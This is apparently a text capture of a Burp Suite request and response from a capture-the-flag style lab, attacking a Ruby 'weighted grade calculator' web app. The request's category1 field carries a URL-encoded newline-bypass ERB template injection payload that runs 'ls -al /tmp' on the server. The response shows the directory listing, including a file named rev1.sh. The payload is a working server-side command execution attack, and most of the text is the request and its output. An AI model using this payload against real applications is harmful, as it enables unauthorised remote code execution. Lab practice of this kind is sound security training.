 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 212
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 main.rb
13 public
14 viewsUpgrade-Insecure-Requests: 1
15
16 category1=sdf%0A<%25%3d%20`ls%20-al%20/tmp`%20%25>&grade1=10&
weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&
grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=
N%2FA&grade5=0&weight5=0
Response
Pretty Raw Hex Render \n
124 drwxrwxrwt 12 root root 4096 Mar 30 12:13 .
125 drwxr-xr-x 18 root root 4096 Oct 27 10:36 ..
126 drwxrwxrwt 2 root root 4096 Mar 30 11:39
.font-unix
127 drwxrwxrwt 2 root root 4096 Mar 30 11:39
.ICE-unix
128 -rw-rw-r-- 1 susan susan 59 Mar 30 12:12 rev1.sh
129 drwx------ 3 root root 4096 Mar 30 11:39
systemd-private-49577a8024a2487bac948c453169be58-Mod
emManager.service-CwSq0a
130 drwx------ 3 root root 4096 Mar 30 11:39
systemd-private-49577a8024a2487bac948c453169be58-sys
temd-logind.service-hQKAj3
131 drwx------ 3 root root 4096 Mar 30 11:39
systemd-private-49577a8024a2487bac948c453169be58-sys
temd-resolved.service-FYdiqE
132 drwx------ 3 root root 4096 Mar 30 11:39
systemd-private-49577a8024a2487bac948c453169be58-sys
temd-timesyncd.service-4EtF5r
133 drwxrwxrwt 2 root root 4096 Mar 30 11:39
.Test-unix
134 drwx------ 2 root root 4096 Mar 30 11:40
vmware-root_579-3979708611
135 drwxrwxrwt 2 root root 4096 Mar 30 11:39
.X11-unix
136 drwxrwxrwt 2 root root 4096 Mar 30 11:39
.XIM-unix
137 : 10%
</p>